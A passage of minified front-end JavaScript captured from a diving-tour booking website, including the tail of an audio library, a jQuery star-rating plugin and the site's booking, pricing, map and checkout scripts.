e)e.hasOwnProperty(t)&&(at[t]===Kt?at[t]=e[t]:at[t]!==e[t]&&(at.setupOptions[t]=at[t]))},d=function(){if(mt)return!1;if(at.html5Only)return mt||(G.remove(Yt,"load",at.beginDelayedInit),at.enabled=!0,a()),!0;k();try{ht._externalInterfaceTest(!1),P(!0,at.flashPollingInterval||(at.useHighPerformance?10:50)),at.debugMode||ht._disableDebug(),at.enabled=!0,at.html5Only||G.add(Yt,"unload",n)}catch(t){return E({type:"JS_TO_FLASH_EXCEPTION",fatal:!0}),I(!0),a(),!1}return a(),G.remove(Yt,"load",at.beginDelayedInit),!0},C=function(){return!M&&(M=!0,o(),!tt&&at.hasHTML5&&at.setup({useHTML5Audio:!0,preferFlash:!1}),J(),!tt&&Mt&&(St.push(x.needFlash),at.setup({flashLoadTimeout:1})),dt.removeEventListener&&dt.removeEventListener("DOMContentLoaded",C,!1),k(),!0)},Q=function(){return"complete"===dt.readyState&&(C(),dt.detachEvent("onreadystatechange",Q)),!0},S=function(){yt=!0,C(),G.remove(Yt,"load",S)},et(),G.add(Yt,"focus",w),G.add(Yt,"load",g),G.add(Yt,"load",S),dt.addEventListener?dt.addEventListener("DOMContentLoaded",C,!1):dt.attachEvent?dt.attachEvent("onreadystatechange",Q):E({type:"NO_DOM2_EVENTS",fatal:!0})}if(!Yt||!Yt.document)throw Error("SoundManager requires a browser with window and document objects.");var t=null;Yt.SM2_DEFER!==Kt&&SM2_DEFER||(t=new e),"object"==typeof module&&module&&"object"==typeof module.exports?(module.exports.SoundManager=e,module.exports.soundManager=t):"function"==typeof define&&define.amd&&define(function(){return{constructor:e,getInstance:function(t){return!Yt.soundManager&&t instanceof Function&&((t=t(e))instanceof e&&(Yt.soundManager=t)),Yt.soundManager}}}),Yt.SoundManager=e,Yt.soundManager=t}(window),function(l,t,e,i){"use strict";var s="starRating",n=function(){},r={totalStars:5,useFullStars:!1,starShape:"straight",emptyColor:"lightgray",hoverColor:"orange",activeColor:"gold",ratedColor:"crimson",useGradient:!0,readOnly:!1,disableAfterRate:!0,baseUrl:!1,starGradient:{start:"#FEF7CD",end:"#FF9511"},strokeWidth:4,strokeColor:"black",initialRating:0,starSize:40,callback:n,onHover:n,onLeave:n},o=function(t,e){var i,n;this.element=t,this.$el=l(t),this.settings=l.extend({},r,e),i=this.$el.data("rating")||this.settings.initialRating,n=((this.settings.forceRoundUp?Math.ceil:Math.round)(2*i)/2).toFixed(1),this._state={rating:n},this._uid=Math.floor(999*Math.random()),e.starGradient||this.settings.useGradient||(this.settings.starGradient.start=this.settings.starGradient.end=this.settings.activeColor),this._defaults=r,this._name=s,this.init()},a={init:function(){this.renderMarkup(),this.addListeners(),this.initRating()},addListeners:function(){this.settings.readOnly||(this.$stars.on("mouseover",this.hoverRating.bind(this)),this.$stars.on("mouseout",this.restoreState.bind(this)),this.$stars.on("click",this.handleRating.bind(this)))},hoverRating:function(t){var e=this.getIndex(t);this.paintStars(e,"hovered"),this.settings.onHover(e+1,this._state.rating,this.$el)},handleRating:function(t){var e=this.getIndex(t)+1;this.applyRating(e,this.$el),this.executeCallback(e,this.$el),this.settings.disableAfterRate&&this.$stars.off()},applyRating:function(t){var e=t-1;this.paintStars(e,"rated"),this._state.rating=e+1,this._state.rated=!0},restoreState:function(t){var e=this.getIndex(t),i=this._state.rating||-1,n=this._state.rated?"rated":"active";this.paintStars(i-1,n),this.settings.onLeave(e+1,this._state.rating,this.$el)},getIndex:function(t){var e=l(t.currentTarget),i=e.width(),n=l(t.target).attr("data-side"),s=this.settings.minRating;n=n||this.getOffsetByPixel(t,e,i),n=this.settings.useFullStars?"right":n;var r=e.index()-("left"===n?.5:0);return r=r<.5&&t.offsetX<i/4?-1:r,r=s&&s<=this.settings.totalStars&&r<s?s-1:r},getOffsetByPixel:function(t,e,i){return t.pageX-e.offset().left<=i/2&&!this.settings.useFullStars?"left":"right"},initRating:function(){this.paintStars(this._state.rating-1,"active")},paintStars:function(i,n){var s,r,o,a;l.each(this.$stars,function(t,e){s=l(e).find('[data-side="left"]'),r=l(e).find('[data-side="right"]'),o=a=t<=i?n:"empty",o=t-i==.5?n:o,s.attr("class","svg-"+o+"-"+this._uid),r.attr("class","svg-"+a+"-"+this._uid)}.bind(this))},renderMarkup:function(){for(var t=this.settings,e=t.baseUrl?location.href.split("#")[0]:"",i='<div class="jq-star" style="width:'+t.starSize+"px;  height:"+t.starSize+'px;"><svg version="1.0" class="jq-star-svg" shape-rendering="geometricPrecision" xmlns="http://www.w3.org/2000/svg" '+this.getSvgDimensions(t.starShape)+" stroke-width:"+t.strokeWidth+'px;" xml:space="preserve"><style type="text/css">.svg-empty-'+this._uid+"{fill:url("+e+"#"+this._uid+"_SVGID_1_);}.svg-hovered-"+this._uid+"{fill:url("+e+"#"+this._uid+"_SVGID_2_);}.svg-active-"+this._uid+"{fill:url("+e+"#"+this._uid+"_SVGID_3_);}.svg-rated-"+this._uid+"{fill:"+t.ratedColor+";}</style>"+this.getLinearGradient(this._uid+"_SVGID_1_",t.emptyColor,t.emptyColor,t.starShape)+this.getLinearGradient(this._uid+"_SVGID_2_",t.hoverColor,t.hoverColor,t.starShape)+this.getLinearGradient(this._uid+"_SVGID_3_",t.starGradient.start,t.starGradient.end,t.starShape)+this.getVectorPath(this._uid,{starShape:t.starShape,strokeWidth:t.strokeWidth,strokeColor:t.strokeColor})+"</svg></div>",n="",s=0;s<t.totalStars;s++)n+=i;this.$el.append(n),this.$stars=this.$el.find(".jq-star")},getVectorPath:function(t,e){return"rounded"===e.starShape?this.getRoundedVectorPath(t,e):this.getSpikeVectorPath(t,e)},getSpikeVectorPath:function(t,e){return'<polygon data-side="center" class="svg-empty-'+t+'" points="281.1,129.8 364,55.7 255.5,46.8 214,-59 172.5,46.8 64,55.4 146.8,129.7 121.1,241 212.9,181.1 213.9,181 306.5,241 " style="fill: transparent; stroke: '+e.strokeColor+';" /><polygon data-side="left" class="svg-empty-'+t+'" points="281.1,129.8 364,55.7 255.5,46.8 214,-59 172.5,46.8 64,55.4 146.8,129.7 121.1,241 213.9,181.1 213.9,181 306.5,241 " style="stroke-opacity: 0;" /><polygon data-side="right" class="svg-empty-'+t+'" points="364,55.7 255.5,46.8 214,-59 213.9,181 306.5,241 281.1,129.8 " style="stroke-opacity: 0;" />'},getRoundedVectorPath:function(t,e){var i="M520.9,336.5c-3.8-11.8-14.2-20.5-26.5-22.2l-140.9-20.5l-63-127.7 c-5.5-11.2-16.8-18.2-29.3-18.2c-12.5,0-23.8,7-29.3,18.2l-63,127.7L28,314.2C15.7,316,5.4,324.7,1.6,336.5S1,361.3,9.9,370 l102,99.4l-24,140.3c-2.1,12.3,2.9,24.6,13,32c5.7,4.2,12.4,6.2,19.2,6.2c5.2,0,10.5-1.2,15.2-3.8l126-66.3l126,66.2 c4.8,2.6,10,3.8,15.2,3.8c6.8,0,13.5-2.1,19.2-6.2c10.1-7.3,15.1-19.7,13-32l-24-140.3l102-99.4 C521.6,361.3,524.8,348.3,520.9,336.5z";return'<path data-side="center" class="svg-empty-'+t+'" d="'+i+'" style="stroke: '+e.strokeColor+'; fill: transparent; " /><path data-side="right" class="svg-empty-'+t+'" d="'+i+'" style="stroke-opacity: 0;" /><path data-side="left" class="svg-empty-'+t+'" d="M121,648c-7.3,0-14.1-2.2-19.8-6.4c-10.4-7.6-15.6-20.3-13.4-33l24-139.9l-101.6-99 c-9.1-8.9-12.4-22.4-8.6-34.5c3.9-12.1,14.6-21.1,27.2-23l140.4-20.4L232,164.6c5.7-11.6,17.3-18.8,30.2-16.8c0.6,0,1,0.4,1,1 v430.1c0,0.4-0.2,0.7-0.5,0.9l-126,66.3C132,646.6,126.6,648,121,648z" style="stroke: '+e.strokeColor+'; stroke-opacity: 0;" />'},getSvgDimensions:function(t){return"rounded"===t?'width="550px" height="500.2px" viewBox="0 146.8 550 500.2" style="enable-background:new 0 0 550 500.2;':'x="0px" y="0px" width="305px" height="305px" viewBox="60 -62 309 309" style="enable-background:new 64 -59 305 305;'},getLinearGradient:function(t,e,i,n){return'<linearGradient id="'+t+'" gradientUnits="userSpaceOnUse" x1="0" y1="-50" x2="0" y2="'+("rounded"===n?500:250)+'"><stop  offset="0" style="stop-color:'+e+'"/><stop  offset="1" style="stop-color:'+i+'"/> </linearGradient>'},executeCallback:function(t,e){(0,this.settings.callback)(t,e)}},h={unload:function(){var t="plugin_"+s,e=l(this);e.data(t).$stars.off(),e.removeData(t).remove()},setRating:function(t,e){var i=l(this).data("plugin_starRating");t>i.settings.totalStars||t<0||(e&&(t=Math.round(t)),i.applyRating(t))},getRating:function(){return l(this).data("plugin_starRating")._state.rating},resize:function(e){var t=l(this).data("plugin_starRating").$stars;e<=1||200<e?console.log("star size out of bounds"):(t=Array.prototype.slice.call(t)).forEach(function(t){l(t).css({width:e+"px",height:e+"px"})})},setReadOnly:function(t){var e=l(this).data("plugin_starRating");!0===t?e.$stars.off("mouseover mouseout click"):(e.settings.readOnly=!1,e.addListeners())}};l.extend(o.prototype,a),l.fn[s]=function(t){if(!l.isPlainObject(t)){if(h.hasOwnProperty(t))return h[t].apply(this,Array.prototype.slice.call(arguments,1));l.error("Method "+t+" does not exist on "+s+".js")}return this.each(function(){l.data(this,"plugin_"+s)||l.data(this,"plugin_"+s,new o(this,t))})}}(jQuery,window,document);

--- FILE ---
content_type: text/javascript
request_url: https://redsealife.com/www/sites/ikodax/assets/js/custom.js
body_size: 6394
content:
"use strict";function init_date(){0<lj(".date-pick").length&&(lj(".date-pick").each(function(){var e={timepicker:!1,format:"Y-m-d"};lj(this).data("start_date")&&(e.minDate=lj(this).data("start_date")),lj(this).data("end_date")&&(e.maxDate=lj(this).data("end_date")),lj(this).data("days_disabled")&&(e.disabledWeekDays=lj(this).data("days_disabled")),lj(this).datetimepicker(e),lj.datetimepicker.setLocale(currentLang)}),lj(".DateTrigger").click(function(e){e.preventDefault(),lj("input",lj(this).parent(".date")).datetimepicker("show")}))}function updateCartCount(e,t){lj(".ikCartLink .CartCount").html(e),lj(".ikCartLink .ik_tooltip").html(t)}function ik_book_now_scroll(){if(0<lj(".ik_book_now").length){var e=lj("a.ik_book_now"),t=e.offset().top+40,i=lj("#bookNow").offset().top,a=i+lj("#bookNow").outerHeight();lj(window).width()<992&&500<t&&(t<i||a<t)?e.fadeIn():e.fadeOut()}}function ik_validate_phone_input(e){if("undefined"!=typeof ik_phone_utiltis){var t=lj("phone",e),i=t.data("msg");if(t.intlTelInput("isValidNumber"))return!0;var a=t.parent().parent();return lj(".help-block",a).remove(),a.addClass("has-warning").append('<label id="phone-error" class="error" for="phone">'+i+"</label>"),lj(".ik_booking_modal").animate({scrollTop:t.offset().top-60},1e3),!1}return!0}function ik_validate_form(e,t){lj(e).validate({rules:t,errorElement:"label",errorPlacement:function(e,t){t.parent("div").hasClass("m-check")?(e.appendTo(t.parent()),e.css("margin","0 auto")):e.appendTo(t.parent())}})}function ik_phone_validate_init(){lj("#phone").intlTelInput({initialCountry:"auto",geoIpLookup:function(i){lj.get("https://ipinfo.io",function(){},"jsonp").always(function(e){var t=e&&e.country?e.country:"";i(t)})},separateDialCode:!0,autoPlaceholder:!0,utilsScript:home_url+"/assets/js/utils.js"})}function ik_map_init(){if(0<lj(".ik_contact_map").length){lj.getScript("https://maps.googleapis.com/maps/api/js?key=AIzaSyDEJbyXDrcDNkWjOCq-IB6rUYCFMYYapCo").done(function(){var e=document.getElementById("ik_map"),t=new google.maps.LatLng(mapLat,mapLng),i={center:t,zoom:15},a=new google.maps.Map(e,i);new google.maps.Marker({position:t,animation:google.maps.Animation.BOUNCE}).setMap(a),setTimeout(function(){google.maps.event.trigger(a,"resize"),a.setCenter(t)},1e3)})}}function ikLoading(e){1===e?lj("#preloader").addClass("loading"):lj("#preloader").removeClass("loading")}function ikShowSuccessButtonMsg(e,t){swal({title:e,text:t,type:"success",allowOutsideClick:1,showConfirmButton:1,showCancelButton:0})}function ikShowMsg(e,t,i){swal({title:t,text:i,type:1===e?"success":"error",allowOutsideClick:1===e?0:1,showConfirmButton:1===e?0:1,showCancelButton:0})}function _ix(e,t){return 1<t?e[1]:e[0]}function cartDeleteItem(t,e,i,a,o){swal({title:e,text:i,type:"info",showCancelButton:!0,confirmButtonText:a,cancelButtonText:o}).then(function(e){e.value&&jQuery.ajax({url:ajaxurl,type:"POST",data:"action=ikCartDeleteItem&index="+t,beforeSend:function(){ikLoading(1)},complete:function(){ikLoading(0)},error:function(e){console.log(e)},success:function(e){1===e.success?(ikShowMsg(1,e.title,e.result),setTimeout(function(){window.location=window.location.href},1e3)):ikShowMsg(0,e.title,e.result)}})})}function ikValidatePassword(e){var t=!0;return e.length<8?(lj("#pswd_info #length").removeClass("valid").addClass("invalid"),t=!1):lj("#pswd_info #length").removeClass("invalid").addClass("valid"),e.match(/[A-z]/)?lj("#pswd_info #letter").removeClass("invalid").addClass("valid"):(lj("#pswd_info #letter").removeClass("valid").addClass("invalid"),t=!1),e.match(/[A-Z]/)?lj("#pswd_info #capital").removeClass("invalid").addClass("valid"):(lj("#pswd_info #capital").removeClass("valid").addClass("invalid"),t=!1),e.match(/\d/)?lj("#pswd_info #number").removeClass("invalid").addClass("valid"):(lj("#pswd_info #number").removeClass("valid").addClass("invalid"),t=!1),t?lj("#pswd_info").hide():lj("#pswd_info").show(),t}function validateBookingDate(e){if(lj(".alert",e).removeClass("alert-warning").html("").hide(),!lj("#startDate",e).val()){var t=lj("#startDate",e).data("msg");return lj(".alert",e).addClass("alert-warning").html(t).fadeIn(),lj("#results",e).fadeOut(),lj("body, html").animate({scrollTop:lj(".alert",e).offset().top-150},1e3),!1}lj("#results",e).fadeIn()}function ikValidateDiversOnBoat(e){var t=lj("#Persons",e).val(),i=lj("#TripType",e).val(),a=lj("#Divers",e).val();if(lj("#Divers",e).parent().removeClass("has-error"),lj("#Divers-Error",e).remove(),"diving"===i){if(lj(".boatDivers",e).fadeIn(),lj("#Divers",e).attr("max",t),parseInt(a)>parseInt(t)){var o=lj("#Divers",e).data("msg");return lj("#Divers",e).parent().addClass("has-error"),lj("#Divers",e).parent().append('<label class="error" id="Divers-Error" for="Divers">'+o+"</label>"),lj("body, html").animate({scrollTop:lj("#Divers",e).offset().top-150},1e3),!1}}else lj(".boatDivers",e).fadeOut()}function calculatePricesCourse(e){var t=lj("#Persons",e).val(),i=t*course_price,a=[[diver_text[1],t+" "+_ix(diver_text,t)+" x "+formatPrice(course_price)+" = "+formatPrice(i)]];return lj("#results table tbody",e).html(htmlTable(a,i)),"&front_total="+i}function calculatePricesBoat(e){var t=lj("#Persons",e).val(),i=lj("#Duration",e).val(),a=lj("#TripType",e).val(),o=lj("#Divers",e).val(),n=window[i+"_day_diving"],l=window[i+"_day_10"];10<t&&t<=19?l=window[i+"_day_20"]:20<=t&&t<=30&&(l=window[i+"_day_30"]);var r=[[private_text,window[i+"_day_text"]+' "'+t+" "+_ix(person_text,t)+'" = '+formatPrice(l)]],s=l;return"diving"===a&&(s=l+o*n,r.push([extra_diving,o+" "+_ix(diver_text,o)+" x "+formatPrice(n)+" = "+formatPrice(o*n)])),lj("#results table tbody",e).html(htmlTable(r,s)),"&front_total="+s+"&front_boatPrice="+l+"&front_divingPrice="+n}function calculatePricesDiving(e){var t=lj("#Persons",e).val(),i=lj("#Days",e).val(),a=lj("#Dives",e).val(),o=lj("input[name=calculatePricePer]",e).val(),n=i,l=_ix(day_text,i),r=t,s=_ix(diver_text,t);"dives"===o?(n=a,l=_ix(dive_text,a)):"persons"===o&&(n=t,r=i);var u=price_single;1<n&&n<=3?u=price_2_3:3<n&&n<=6?u=price_4_6:7<=n&&(u=price_7_12);var c=n*r*u,d=[[diver_text[1],n+" "+l+" x "+r+" "+s+" x "+formatPrice(u)+" = "+formatPrice(c)]];return lj("#results table tbody",e).html(htmlTable(d,c)),"&front_total="+c+"&front_price="+u}function calculatePricesSnorkeling(e){var t=lj("#Days",e).val();void 0===t&&(t=1);var i=lj("#Adults",e).val(),a=lj("#Child",e).val(),o=lj("#Infants",e).val(),n=t;"persons"===lj("input[name=calculatePricePer]",e).val()&&(n=i);var l=price_single;1<n&&n<=3?l=price_2_3:3<n&&n<=6?l=price_4_6:7<=n&&(l=price_7_12);var r=l*t*i,s=parseFloat(l/2).toFixed(0),u=s*t*a,c=r+u,d=[[adult_text[1]+' <small>"'+adult_text[2]+'"</small>',t+" "+_ix(day_text,t)+" x "+i+" "+_ix(adult_text,i)+" x "+formatPrice(l)+" = "+formatPrice(r)]];return 0<a&&d.push([child_text[1]+' <small>"'+child_text[2]+'"</small>',t+" "+_ix(day_text,t)+" x "+a+" "+_ix(child_text,a)+" x "+formatPrice(s)+" = "+formatPrice(u)]),0<o&&d.push([inf_text[1]+' <small>"'+inf_text[2]+'"</small>',t+" "+_ix(day_text,t)+" x "+o+" "+_ix(inf_text,o)+" x "+formatPrice(0)+" = "+formatPrice(0)]),lj("#results table tbody",e).html(htmlTable(d,c)),"&front_total="+c+"&front_price="+l}function htmlTable(e,t){for(var i="",a=0,o=0;o<e.length;o++)i+='<tr><th style="width: 40%">'+e[o][0]+'</th><th class="text-right">'+e[o][1]+"</th></tr>";if(0<ik_discount?(i+='<tr><th></th><th class="text-right">'+SubTotal_text+" "+formatPrice(t)+"</th></tr>",a=parseFloat(t*(ik_discount/100)).toFixed(2),i+='<tr><th></th><th class="text-primary text-right">'+discount_text+" ("+ik_discount+"%) "+formatPrice(a)+"</th></tr>",i+='<tr><th></th><th class="text-right text-uppercase text-warning h4">'+total_text+" "+formatPrice((t-a).toFixed(2))+"</th></tr>"):i+='<tr><th></th><th class="text-right text-uppercase text-warning h4">'+total_text+" "+formatPrice(t)+"</th></tr>",0!==Deposit){var n='<span class="text-warning">'+formatPrice(parseFloat((t-a)*(Deposit/100)).toFixed(2))+"</span>";i+='<tr><th></th><th class="text-right text-success">'+Deposit+"% ("+n+") "+DepositText+"</th></tr>"}return i}function formatPrice(e){return e*=Rate,parseFloat(e).toFixed(2)+Symbol}function ToursInitCalculation(a){var o=void 0;lj("form.ik_tour_calculation_form").change(function(e){e.preventDefault();var t=lj(this),i=lj("input[name=type]",t).val();if(!1===validateBookingDate(t))return!1;if("boat"===i){if(!1===ikValidateDiversOnBoat(t))return!1;o=calculatePricesBoat(t)}else"diving"===i?o=calculatePricesDiving(t):"snorkeling"===i?o=calculatePricesSnorkeling(t):"course"===i&&(o=calculatePricesCourse(t))}),lj("form.ik_tour_calculation_form").submit(function(e){e.preventDefault();var i=lj(this);if("boat"===lj("input[name=type]",i).val()&&!1===ikValidateDiversOnBoat(i))return!1;if(!1===validateBookingDate(i))return!1;var t=lj(this).serialize()+o;return jQuery.ajax({url:ajaxurl,type:"POST",data:t,beforeSend:function(){ikLoading(1)},complete:function(){ikLoading(0)},error:function(e){console.log(e)},success:function(t){if(1===t.success){updateCartCount(t.cartCount,t.cartTooltip);var e="new"===a;swal({title:t.title,text:t.result,type:"success",showCancelButton:e,confirmButtonText:t.checkout,cancelButtonText:t.continueBooking,closeOnConfirm:!1,closeOnCancel:!0}).then(function(e){e.value?window.location=t.url:(i.trigger("reset"),lj("#results",i).fadeOut())})}else ikShowMsg(0,t.title,t.result)}}),!1}),lj(".ik_EditBooking").click(function(e){e.preventDefault();var t=lj(this).data("id");jQuery.ajax({url:ajaxurl,type:"POST",data:"action=ik_EditBooking_form&booking_id="+t+"&url="+window.location.href,beforeSend:function(){ikLoading(1)},complete:function(){ikLoading(0)},error:function(e){console.log(e)},success:function(e){1===e.success?(lj("#EditBooking .modal-dialog").html(e.result),lj("#EditBooking").modal("show"),init_date(),ToursInitCalculation("edit"),lj("form.ik_tour_calculation_form").trigger("change")):ikShowMsg(0,e.title,e.result)}})}),lj(".ik_CancelBooking").click(function(e){e.preventDefault();var t=lj(this).data("id");swal({title:"Cancel Booking",text:"Are You Sure You Want To Cancel This Booking?",showCancelButton:!0,confirmButtonText:"Yes, Cancel Booking",cancelButtonText:"No, Ignore",closeOnConfirm:!1,closeOnCancel:!0},function(e){e&&jQuery.ajax({url:ajaxurl,type:"POST",data:"action=ik_CancelBooking&booking_id="+t,beforeSend:function(){ikLoading(1)},complete:function(){ikLoading(0)},error:function(e){console.log(e)},success:function(e){1===e.success?(ikShowMsg(1,e.title,e.result),setTimeout(function(){window.location=e.url},3e3)):ikShowMsg(0,e.title,e.result)}})})})}var lj=jQuery.noConflict();lj.fn.serializeObject=function(){var e,t;return e=this.serializeArray(),t={},lj.each(e,function(){var e;e=null!=this.value?this.value:"",null!=t[this.name]?(t[this.name].push||(t[this.name]=[t[this.name]]),t[this.name].push(e)):t[this.name]=e}),t},document.addEventListener("DOMContentLoaded",function(){window.matchMedia("( max-width: 991px )").matches&&jQuery(".ikMainMenu").goto_menu({resizeWidth:"991",initiallyVisible:!1,animSpeed:"fast",easingEffect:"linear"});var n=function(e,t){var i=0<arguments.length&&void 0!==e&&e,a=1<arguments.length&&void 0!==t&&t,o=jQuery("#scroll-to-top");o&&(1==a&&jQuery(o).on("click",function(){return jQuery("html, body").animate({scrollTop:0},300)}),1==i&&(200<jQuery(window).scrollTop()?jQuery(o).addClass("visible"):jQuery(o).removeClass("visible")))};window.addEventListener("load",function(){var e,t,i,a,o;e=document.getElementById("theme-search-btn"),t=document.getElementById("theme-search-form"),i=document.getElementById("theme-search-form-overlay"),a=function(){t.classList.remove("dialog-open"),t.classList.add("dialog-close")},e&&t&&i&&(e.addEventListener("click",function(){t.classList.add("dialog-open"),t.classList.remove("dialog-close"),window.matchMedia("screen and ( min-width: 992px )").matches&&t.getElementsByTagName("input")[0].focus()}),i.addEventListener("click",function(){a()}),document.body.addEventListener("keyup",function(e){27===e.keyCode&&a()}),window.matchMedia("screen and ( max-width: 600px )").matches&&window.addEventListener("scroll",function(){46<(void 0!==window.pageYOffset?window.pageYOffset:(document.documentElement||document.body.parentNode||document.body).scrollTop)?document.body.classList.add("document-scrolled"):document.body.classList.remove("document-scrolled")})),(o=document.getElementById("preloader"))&&o.classList.remove("loading"),function(){var e=document.getElementsByClassName("mega-menu-row"),t=window.matchMedia("( min-width: 992px )").matches;if(e||t)for(var i=e.length,a=0;a<i;a++){var o=e[a].getElementsByClassName("mega-menu-col").length,n=e[a].previousElementSibling.getBoundingClientRect(),l=document.body.clientWidth-n.right,r=e[a].parentNode,s="";switch(o){case 1:s=250<=l?"submega-in-left":"submega-in-right",r.classList.add("mega-1-col",s);break;case 2:s=450<=l?"submega-in-left":"submega-in-right",r.classList.add("mega-2-col",s);break;case 3:s=725<=l?"submega-in-left":"submega-in-right",r.classList.add("mega-3-col",s);break;default:r.classList.add("mega-standard")}}}();n(!1,!0)}),window.addEventListener("scroll",function(){!function(){if(window.matchMedia("( min-width: 992px )").matches){var e=document.getElementById("page-header-parallax");if(e){var t="0% -"+window.pageYOffset/e.getAttribute("data-speed")+"px";e.style.backgroundPosition=t}}}();n(!0,!1)})}),lj(document).ready(function(){lj("img.ik-lazy").lazyload(),lj("img.ik_lazy_scroll").lazyload({threshold:100}),lj("img.ik-lazy-sporty").lazyload({event:"sporty"}),lj(window).bind("load",function(){setTimeout(function(){lj("img.ik-lazy-sporty").trigger("sporty")},7e3)}),lj(window).load(function(){lj("#ik_loading").hide()}),lj("a.scroll_to").click(function(e){e.preventDefault();var t=lj(this).attr("href");return lj("html, body").animate({scrollTop:lj(t).offset().top-60},1e3),!1}),lj(document).scroll(function(){ik_book_now_scroll()}),lj(document).resize(function(){ik_book_now_scroll()}),init_date(),ik_phone_validate_init(),ik_map_init(),lj(document).on("focus , change","#phone",function(){var e=lj(this).parent().parent();e.removeClass("has-warning"),lj("#phone-error",e).remove()}),lj(".IkCurrencyMenuHeader ul li a.currency_link").click(function(e){e.preventDefault(),window.location=lj(this).data("url")})}),lj(document).ready(function(){lj("#ik_show_map").click(function(e){if(e.preventDefault(),lj(".ik_overlay").show(),lj(this).hasClass("Script_Loaded_ik"))lj(".ik_map_modal").modal("show"),lj(".ik_overlay").hide();else{lj.getScript("https://maps.googleapis.com/maps/api/js?key=AIzaSyDEJbyXDrcDNkWjOCq-IB6rUYCFMYYapCo").done(function(){lj("#ik_show_map").addClass("Script_Loaded_ik"),lj(".ik_map_modal").modal("show");var e=document.getElementById("ik_Site_map"),t=new google.maps.LatLng(mapLat,mapLng),i={center:t,zoom:14},a=new google.maps.Map(e,i);new google.maps.Marker({position:t,animation:google.maps.Animation.BOUNCE}).setMap(a),lj(".ik_overlay").hide(),setTimeout(function(){google.maps.event.trigger(a,"resize"),a.setCenter(t)},1e3)})}})}),lj(document).ready(function(){lj("#contactForm").submit(function(e){e.preventDefault();if(ik_validate_form(lj(this),{name:{required:!0,minlength:3},email:{required:!0,email:!0},message:{required:!0,minlength:50}}),lj(this).valid()){var t=lj(this).serialize()+"&action=ik_ajax_contact_form";jQuery.ajax({url:ajaxurl,type:"POST",data:t,beforeSend:function(){ikLoading(1)},success:function(e){ikLoading(0),1==e.success?(ikShowMsg(1,e.title,e.result),setTimeout(function(){window.location=window.location.href},3e3)):ikShowMsg(0,e.title,e.result)}})}})}),lj(document).ready(function(){lj("#RegisterDivingClub #isNewList").change(function(){lj("#RegisterDivingClub").validate().destroy(),lj(this).is(":checked")?(lj("#RegisterDivingClub #list").fadeOut(),lj("#RegisterDivingClub #newList").fadeIn()):(lj("#RegisterDivingClub #newList").fadeOut(),lj("#RegisterDivingClub #list").fadeIn())}),lj("#RegisterDivingClub").submit(function(e){e.preventDefault(),lj(this).validate().destroy();var t={email:{required:!0,email:!0}};if(lj("#isNewList",this).is(":checked")&&(t={email:{required:!0,email:!0},newList:{required:!0,minlength:3}}),lj(this).validate({rules:t}),lj(this).valid()){var i=lj(this).serialize();jQuery.ajax({url:ajaxurl,type:"POST",data:i,beforeSend:function(){ikLoading(1)},complete:function(){ikLoading(0)},error:function(e){console.log(e)},success:function(e){1==e.success?(ikShowMsg(1,e.title,e.result),setTimeout(function(){window.location=window.location.href},5e3)):ikShowMsg(0,e.title,e.result)}})}return!1})}),lj(document).ready(function(){ToursInitCalculation("new")}),lj(document).ready(function(){if(0<lj("#hero-slider").length)tns({container:"#hero-slider",loop:!0,items:1,speed:600,mouseDrag:!0,nav:!1,autoHeight:!0,controls:!0,mode:"gallery"});if(0<lj("#tour-3-slider").length){tns({container:"#tour-3-slider",loop:!1,items:3,gutter:1,mouseDrag:!0,nav:!0,arrowKeys:!0,autoHeight:!0,controls:!1,responsive:{240:{items:1},768:{items:2,controls:!0,nav:!1},992:{items:3,controls:!0}}});lj("#tour-3-slider").photoSwipe(".tour-3-slide-item",{bgOpacity:.9,shareEl:!1})}if(0<lj(".tour-nav").length){var e=function(){if(!window.matchMedia("( max-width: 991px )").matches){var e=void 0!==window.pageYOffset?window.pageYOffset:(document.documentElement||document.body.parentNode||document.body).scrollTop,t=document.getElementById("tour-nav");t.getBoundingClientRect().top;0<=s?s-l-e<=0?t.classList.add("active"):t.classList.remove("active"):e+l-(Math.abs(u)-Math.abs(s))<=0?t.classList.remove("active"):t.classList.add("active");var i=document.getElementsByClassName("tour-section"),a=i.length,o=void 0;for(o=0;o<a;o++)if(i[o].getBoundingClientRect().top-l-r<=0){var n=document.querySelector(".tour-nav a.active");void 0!==n&&null!=n&&document.querySelector(".tour-nav a.active").classList.remove("active"),document.getElementsByClassName("tour-nav-item")[o].classList.add("active")}}},l=0,r=70;lj(".tour-nav").on("click","a",function(e){e.preventDefault();var t=lj(this).attr("href");return lj("html, body").stop().animate({scrollTop:lj(t).offset().top-r-l},500),!1});var s=document.getElementById("tour-nav").getBoundingClientRect().top,u=void 0!==window.pageYOffset?window.pageYOffset:(document.documentElement||document.body.parentNode||document.body).scrollTop;setTimeout(e(),500),document.addEventListener("scroll",e)}}),lj(document).ready(function(){lj("form.ikCheckoutForm").submit(function(e){e.preventDefault();var t=lj(this);if(0<lj("#phone",t).length&&!1===ik_validate_phone_input(t))return!1;var i={};if(i=0<lj("#f_name",t).length?{f_name:{required:!0,minlength:3},l_name:{required:!0,minlength:3},email:{required:!0,email:!0},confirm_email:{equalTo:"#email"},tel:{required:!0,minlength:9},pick_up:{required:!0,minlength:3},terms2:{required:!0}}:{pick_up:{required:!0,minlength:3},terms2:{required:!0}},t.validate({rules:i}),t.valid()){var a="";0<lj("#phone",t).length&&(a=lj("#phone",t).intlTelInput("getNumber"));var o=t.serialize()+"&phone="+a;jQuery.ajax({url:ajaxurl,type:"POST",data:o,beforeSend:function(){ikLoading(1)},complete:function(){},error:function(e){console.log(e),ikShowMsg(0,"Error","Something went wrong please try again after few minutes")},success:function(e){1===e.success?(ikLoading(0),ikShowMsg(1,e.title,e.result),setTimeout(function(){window.location=e.url},3e3)):2===e.success?(setTimeout(function(){ikLoading(0)},4e3),makePayment(e.payment_session)):3===e.success?(ikLoading(0),ikShowMsg(0,e.title,e.result),setTimeout(function(){lj(".ik_login_modal").modal("show")},3e3)):(ikLoading(0),ikShowMsg(0,e.title,e.result),setTimeout(function(){window.location=window.location.href},3e3))}})}return!1})}),lj(document).ready(function(){lj("#MakeDepositPayment").submit(function(e){e.preventDefault();var t=lj(this).serialize()+"&action=ikodax_make_deposit";return lj.ajax({url:ajaxurl,type:"POST",data:t,beforeSend:function(){ikLoading(1)},complete:function(){},error:function(e){console.log(e),ikShowMsg(0,"Error","Something went wrong please try again after few minutes")},success:function(e){1===e.success?(setTimeout(function(){ikLoading(0)},4e3),makePayment(e.payment_session)):(ikLoading(0),ikShowMsg(0,e.title,e.result),setTimeout(function(){window.location=window.location.href},3e3))}}),!1})}),lj(document).ready(function(){lj(".ik_ProfileEditFrom").submit(function(e){e.preventDefault();var 